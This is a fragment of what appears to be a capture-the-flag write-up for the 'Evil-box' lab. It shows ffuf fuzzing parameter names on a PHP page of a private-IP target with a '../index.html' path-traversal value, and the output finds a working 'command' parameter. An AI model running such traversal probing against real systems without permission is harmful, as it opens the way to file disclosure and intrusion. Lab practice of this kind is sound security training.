 ┌──(root㉿de4tsh)-[~/Desktop/pentest/Evil-box]
└─# ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -u http://10.21.217.108/secret/evil.php?FUZZ=
../index.html -fs 0
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1 Kali Exclusive <3
________________________________________________
 :: Method           : GET
 :: URL              : http://10.21.217.108/secret/evil.php?FUZZ=../index.html
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response size: 0
________________________________________________
command                 [Status: 200, Size: 10701, Words: 3427, Lines: 369]
:: Progress: [6453/6453] :: Job [1/1] :: 258 req/sec :: Duration: [0:00:04] :: Errors: 0 ::